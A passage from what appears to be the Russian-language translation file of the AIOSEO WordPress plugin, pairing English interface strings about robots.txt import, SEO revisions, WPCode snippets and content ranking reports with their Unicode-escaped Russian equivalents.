\u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438%2$s."],"Database Version":["\u0412\u0435\u0440\u0441\u0438\u044f \u0411\u0414"],"Database Powered By":["\u0411\u0430\u0437\u0430 \u0434\u0430\u043d\u043d\u044b\u0445, \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0449\u0430\u044f \u043d\u0430"],"Database Size":["\u0420\u0430\u0437\u043c\u0435\u0440 \u0431\u0430\u0437\u044b \u0434\u0430\u043d\u043d\u044b\u0445"],"Database":["\u0411\u0430\u0437\u0430 \u0434\u0430\u043d\u043d\u044b\u0445"],"Data: %1$.2f MB \/ Index: %2$.2f MB \/ Engine: %3$s \/ Collation: %4$s":["\u0414\u0430\u043d\u043d\u044b\u0435: %1$.2f MB \/ \u0418\u043d\u0434\u0435\u043a\u0441: %2$.2f MB \/ \u0414\u0432\u0438\u0436\u043e\u043a: %3$s \/ \u0421\u043e\u043f\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u0438\u0435: %4$s"],"Update Page":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443"],"You have 1 more notification":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0435\u0449\u0451 1 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0435"],"This functionality relies on widget support, which is not available in your current theme.":["\u0414\u0430\u043d\u043d\u044b\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b \u043e\u0441\u043d\u043e\u0432\u0430\u043d \u043d\u0430 \u043c\u0435\u0445\u0430\u043d\u0438\u0437\u043c\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0432\u0438\u0434\u0436\u0435\u0442\u043e\u0432, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043d\u0435\u0434\u043e\u0441\u0442\u0443\u043f\u0435\u043d \u0432 \u0442\u0435\u043a\u0443\u0449\u0435\u0439 \u0442\u0435\u043c\u0435 \u0441\u0430\u0439\u0442\u0430."],"%1$s density":["\u041f\u043b\u043e\u0442\u043d\u043e\u0441\u0442\u044c %1$s"],"Breadcrumbs are currently disabled, so this block will be rendered empty. You can enable %1$s's breadcrumb functionality under %2$sGeneral Settings > Breadcrumbs%3$s.":["\u0426\u0435\u043f\u043e\u0447\u043a\u0430 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 \u0432 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0430, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u044d\u0442\u043e\u0442 \u0431\u043b\u043e\u043a \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043f\u0443\u0441\u0442\u044b\u043c. \u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0446\u0435\u043f\u043e\u0447\u043a\u0438 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438 %1$s \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 %2$s\u041e\u0431\u0449\u0438\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 > \u0426\u0435\u043f\u043e\u0447\u043a\u0430 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438%3$s."],"This site runs in a sub-directory. The robots.txt file must be located at the root of the website host to which it applies.":["\u042d\u0442\u043e\u0442 \u0441\u0430\u0439\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u043f\u043e\u0434\u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435. \u0424\u0430\u0439\u043b robots.txt \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u044c\u0441\u044f \u0432 \u043a\u043e\u0440\u043d\u0435\u0432\u043e\u043c \u043a\u0430\u0442\u0430\u043b\u043e\u0433\u0435 \u0443\u0437\u043b\u0430 \u0432\u0435\u0431-\u0441\u0430\u0439\u0442\u0430, \u043a \u043a\u043e\u0442\u043e\u0440\u043e\u043c\u0443 \u043e\u043d \u043e\u0442\u043d\u043e\u0441\u0438\u0442\u0441\u044f."],"This rule overrides the default rule #%1$s%2$s.":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442 \u043d\u0430\u0434 \u043f\u0440\u0430\u0432\u0438\u043b\u043e\u043c \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e #%1$s%2$s."],"This rule is a duplicate of rule #%1$s%2$s.":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0434\u0443\u0431\u043b\u0438\u0440\u0443\u0435\u0442 \u043f\u0440\u0430\u0432\u0438\u043b\u043e #%1$s%2$s."],"This rule conflicts with rule #%1$s%2$s.%3$s":["\u042d\u0442\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u043a\u043e\u043d\u0444\u043b\u0438\u043a\u0442\u0443\u0435\u0442 \u0441 \u043f\u0440\u0430\u0432\u0438\u043b\u043e\u043c #%1$s%2$s.%3$s"],"The network rule takes precedence.":["\u0421\u0435\u0442\u0435\u0432\u043e\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u043e \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442."],"The \"Allow\" rule takes precedence.":["\u041f\u0440\u0430\u0432\u0438\u043b\u043e \u00ab\u0420\u0430\u0437\u0440\u0435\u0448\u0438\u0442\u044c\u00bb \u0438\u043c\u0435\u0435\u0442 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442."],"Paste Robots.txt text":["\u0412\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 robots.txt"],"Or":["\u0418\u043b\u0438"],"Invalid robots.txt URL.":["\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 URL robots.txt."],"Import Robots.txt":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0444\u0430\u0439\u043b\u0430 robots.txt"],"Import from URL":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437 URL"],"https:\/\/any-domain.com\/robots.txt":["https:\/\/any-domain.com\/robots.txt"],"from the network level":["\u043d\u0430 \u0443\u0440\u043e\u0432\u043d\u0435 \u0441\u0435\u0442\u0438"],"Equivalent to rule #%1$s%2$s. The trailing wildcard is ignored.":["\u042d\u043a\u0432\u0438\u0432\u0430\u043b\u0435\u043d\u0442\u043d\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u0443 #%1$s%2$s. \u0417\u0430\u043c\u044b\u043a\u0430\u044e\u0449\u0430\u044f \u0437\u0432\u0435\u0437\u0434\u043e\u0447\u043a\u0430 \u0438\u0433\u043d\u043e\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f."],"Directive":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430"],"Custom Robots.txt Preview":["\u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 robots.txt"],"Clean-param must start with at least one param which is optionally followed by one path.":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430 Clean-param \u0434\u043e\u043b\u0436\u043d\u0430 \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u043a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c \u0441 \u043e\u0434\u043d\u043e\u0433\u043e \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430, \u0437\u0430 \u043a\u043e\u0442\u043e\u0440\u044b\u043c \u043e\u043f\u0446\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u043e \u043c\u043e\u0436\u0435\u0442 \u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u044c \u043e\u0434\u0438\u043d \u043f\u0443\u0442\u044c."],"There was an error importing the robots.txt content from the URL.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e robots.txt \u0438\u0437 URL."],"No User-agent found in the content beginning.":["\u0414\u0438\u0440\u0435\u043a\u0442\u0438\u0432\u0430 User-agent \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u0430 \u0432 \u043d\u0430\u0447\u0430\u043b\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e."],"With our powerful revisions feature for all your SEO data, never lose the exact SEO title or description (and more!) that helped you rank higher in search results and restore it back in a single click.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438 \u0434\u043b\u044f \u0432\u0441\u0435\u0445 \u0432\u0430\u0448\u0438\u0445 SEO-\u0434\u0430\u043d\u043d\u044b\u0445 \u0432\u044b \u043d\u0438\u043a\u043e\u0433\u0434\u0430 \u043d\u0435 \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u0442\u043e\u0447\u043d\u043e\u0435 SEO-\u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0438\u043b\u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 (\u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435!), \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0432\u044b\u0432\u0435\u043b\u0438 \u0432\u0430\u0441 \u043d\u0430 \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u043e\u0435 \u043c\u0435\u0441\u0442\u043e \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430, \u0438 \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0438\u0445 \u043e\u0434\u043d\u0438\u043c \u0449\u0435\u043b\u0447\u043a\u043e\u043c."],"SEO Revisions provide a historical record of SEO updates, allowing you to monitor the effectiveness of your SEO efforts and make informed decisions. (Plus, Pro & Elite plans only)":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044e\u0442 \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u0437\u0430\u043f\u0438\u0441\u044c \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0439 SEO, \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u044f \u0432\u0430\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0432\u0430\u0448\u0438\u0445 \u0443\u0441\u0438\u043b\u0438\u0439 \u043f\u043e SEO \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f. (\u0414\u043e\u0441\u0442\u0443\u043f\u043d\u043e \u0442\u043e\u043b\u044c\u043a\u043e \u0432 \u043f\u043b\u0430\u043d\u0430\u0445 Plus, Pro \u0438 Elite)"],"SEO Revisions Comparison":["\u0421\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u0435 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0439 SEO"],"Previous":["\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439"],"Our powerful revisions feature provides a valuable record of SEO updates, allowing you to monitor the effectiveness of your SEO efforts and make informed decisions.":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u044f \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438 \u0432\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0435\u0442\u0435 \u0446\u0435\u043d\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u043e\u0431 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f\u0445 SEO, \u0447\u0442\u043e \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u0430\u043c \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u044d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0445 \u0443\u0441\u0438\u043b\u0438\u0439 \u043f\u043e SEO \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u043e\u0431\u043e\u0441\u043d\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f."],"Open SEO Revisions":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Next":["\u0414\u0430\u043b\u0435\u0435"],"Improved SEO strategy":["\u0423\u043b\u0443\u0447\u0448\u0435\u043d\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u0442\u0435\u0433\u0438\u044f SEO"],"Historical record of optimization efforts":["\u0418\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043e \u043f\u043e\u043f\u044b\u0442\u043a\u0430\u0445 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438"],"Greater transparency and accountability":["\u041f\u043e\u0432\u044b\u0448\u0435\u043d\u043d\u0430\u044f \u043f\u0440\u043e\u0437\u0440\u0430\u0447\u043d\u043e\u0441\u0442\u044c \u0438 \u043f\u043e\u0434\u043e\u0442\u0447\u0435\u0442\u043d\u043e\u0441\u0442\u044c"],"Go to editor":["\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440"],"Easy to manage revisions":["\u0423\u0434\u043e\u0431\u043d\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u044f\u043c\u0438"],"Compare Revisions of":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438"],"Compare any two revisions":["\u0421\u0440\u0430\u0432\u043d\u0438\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u0434\u0432\u0435 \u0440\u0435\u0434\u0430\u043a\u0446\u0438\u0438"],"SEO Revisions":["\u0420\u0435\u0434\u0430\u043a\u0446\u0438\u0438 SEO"],"Less than %1$s of your H2 and H3 subheadings reflect the topic of your copy. That's too few.":["\u0422\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430 \u043e\u0442\u0440\u0430\u0436\u0430\u0435\u0442 \u043c\u0435\u043d\u0435\u0435 %1$s \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 H2 \u0438 H3. \u042d\u0442\u043e\u0433\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e."],"(legacy)":["(\u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u0439)"],"We encountered an error loading the code snippets, please try again later.":["\u0412\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0435 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430, \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435."],"Using WPCode you can install AIOSEO code snippets with 1-click directly from this page or the WPCode library inside the WordPress admin.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f WPCode, \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442\u044b \u043a\u043e\u0434\u0430 AIOSEO \u043e\u0434\u043d\u0438\u043c \u0449\u0435\u043b\u0447\u043a\u043e\u043c \u043c\u044b\u0448\u0438 \u043d\u0435\u043f\u043e\u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0435\u043d\u043d\u043e \u0441 \u044d\u0442\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0438\u043b\u0438 \u0438\u0437 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 WPCode \u0432\u043d\u0443\u0442\u0440\u0438 \u0430\u0434\u043c\u0438\u043d\u043a\u0438 WordPress."],"Use Snippet":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"Update WPCode":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 WPCode"],"Please Update WPCode to load the AIOSEO Snippet Library":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 WPCode, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0443 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 AIOSEO"],"Please Install WPCode to load the AIOSEO Snippet Library":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 WPCode \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 AIOSEO"],"Please Activate WPCode to load the AIOSEO Snippet Library":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u0443\u0439\u0442\u0435 WPCode \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0438 \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u043e\u0432 AIOSEO"],"Learn More about WPCode Snippets":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u0445 WPCode"],"Install WPCode":["\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c WPCode"],"Future proof your WordPress customizations with the most popular code snippet management plugin for WordPress. Trusted by over 1,500,000+ websites for easily adding code to WordPress right from the admin area.":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0439\u0442\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 WordPress \u0432 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u043e\u043c \u0441\u043e\u0441\u0442\u043e\u044f\u043d\u0438\u0438 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u0441\u0430\u043c\u043e\u0433\u043e \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u043e\u0433\u043e \u043f\u043b\u0430\u0433\u0438\u043d\u0430 \u0434\u043b\u044f \u0443\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043d\u0438\u043f\u043f\u0435\u0442\u0430\u043c\u0438 \u043a\u043e\u0434\u0430 \u0432 WordPress. \u0411\u043e\u043b\u0435\u0435 1\u00a0500\u00a0000 \u0441\u0430\u0439\u0442\u043e\u0432 \u0443\u0436\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u0435\u0433\u043e \u0434\u043b\u044f \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u0434\u0430 \u0432 WordPress \u043d\u0430\u043f\u0440\u044f\u043c\u0443\u044e \u0438\u0437 \u0440\u0430\u0437\u0434\u0435\u043b\u0430 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430."],"Code Snippets":["\u0421\u043d\u0438\u043f\u043f\u0435\u0442\u044b \u043a\u043e\u0434\u0430"],"Activate WPCode":["\u0410\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c WPCode"],"The Content Rankings report provides valuable insights into the performance of your content in search results and helps you optimize your posts for better results. This report is generated on a monthly basis, covering the past 12 months leading up to the current month. By regularly reviewing this report, you can identify trends in your post rankings and make informed decisions to improve your content's visibility and ultimately increase rankings in search results.":["\u041e\u0442\u0447\u0435\u0442 \u043e \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0435 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e \u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u0430\u0448\u0438 \u0437\u0430\u043f\u0438\u0441\u0438. \u041e\u0442\u0447\u0435\u0442 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u0442\u0441\u044f \u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e, \u043e\u0445\u0432\u0430\u0442\u044b\u0432\u0430\u044f 12 \u043c\u0435\u0441\u044f\u0446\u0435\u0432 \u0434\u043e \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e. \u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u043e \u043f\u0440\u043e\u0432\u0435\u0440\u044f\u044f \u044d\u0442\u043e\u0442 \u043e\u0442\u0447\u0435\u0442, \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u0432\u044b\u044f\u0432\u0438\u0442\u044c \u0442\u0440\u0435\u043d\u0434\u044b \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 \u0441\u0432\u043e\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u0438 \u043f\u0440\u0438\u043d\u0438\u043c\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0435 \u0440\u0435\u0448\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043f\u043e\u0432\u044b\u0448\u0435\u043d\u0438\u044f \u0437\u0430\u043c\u0435\u0442\u043d\u043e\u0441\u0442\u0438 \u0441\u0432\u043e\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0438 \u0435\u0433\u043e \u043c\u0435\u0441\u0442\u0430 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Slowly Recovering":["\u041c\u0435\u0434\u043b\u0435\u043d\u043d\u043e\u0435 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Performance Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u0438"],"Peak":["\u041f\u0438\u043a"],"Loss":["\u0423\u0431\u044b\u0442\u043e\u043a"],"Last Updated On":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435"],"Example":["\u041f\u0440\u0438\u043c\u0435\u0440"],"Drop (%)":["\u041f\u0430\u0434\u0435\u043d\u0438\u0435 (%)"],"Did you know that %1$s Pro allows you to choose a %2$sprimary category%3$s for your posts? This feature works hand in hand with our powerful Breadcrumbs template to give you full navigational control to help improve your search rankings!":["\u0417\u043d\u0430\u0435\u0442\u0435 \u043b\u0438 \u0432\u044b, \u0447\u0442\u043e %1$s Pro \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0432\u044b\u0431\u0438\u0440\u0430\u0442\u044c %2$s\u043e\u0441\u043d\u043e\u0432\u043d\u0443\u044e \u0440\u0443\u0431\u0440\u0438\u043a\u0443%3$s \u0434\u043b\u044f \u0437\u0430\u043f\u0438\u0441\u0435\u0439? \u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0440\u0443\u043a\u0430 \u043e\u0431 \u0440\u0443\u043a\u0443 \u0441 \u043d\u0430\u0448\u0438\u043c \u043c\u043e\u0449\u043d\u044b\u043c \u0448\u0430\u0431\u043b\u043e\u043d\u043e\u043c \u0446\u0435\u043f\u043e\u0447\u0435\u043a \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0438, \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u044f \u043f\u043e\u043b\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043d\u0430\u0434 \u043d\u0430\u0432\u0438\u0433\u0430\u0446\u0438\u0435\u0439 \u0438 \u043f\u043e\u043c\u043e\u0433\u0430\u044f \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0432\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u043f\u043e\u0438\u0441\u043a\u0435!"],"Country code":["\u041a\u043e\u0434 \u0441\u0442\u0440\u0430\u043d\u044b"],"Choose country":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0443"],"%1$s Points":["%1$s \u0411\u0430\u043b\u043b\u0430"],"%1$s points":["%1$s \u0431\u0430\u043b\u043b\u0430"],"The description of the primary term, first assigned term or the current term.":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430, \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0438\u043b\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"The title of the primary term, first assigned term or the current term.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043e\u0441\u043d\u043e\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430, \u043f\u0435\u0440\u0432\u043e\u0433\u043e \u043d\u0430\u0437\u043d\u0430\u0447\u0435\u043d\u043d\u043e\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430 \u0438\u043b\u0438 \u0442\u0435\u043a\u0443\u0449\u0435\u0433\u043e \u0442\u0435\u0440\u043c\u0438\u043d\u0430."],"All Content Types":["\u0412\u0441\u0435 \u0442\u0438\u043f\u044b \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430"],"Made with \u2665 by the AIOSEO Team":["\u0421\u0434\u0435\u043b\u0430\u043d\u043e \u0441 \u2665 \u043a\u043e\u043c\u0430\u043d\u0434\u043e\u0439 AIOSEO"],"Free 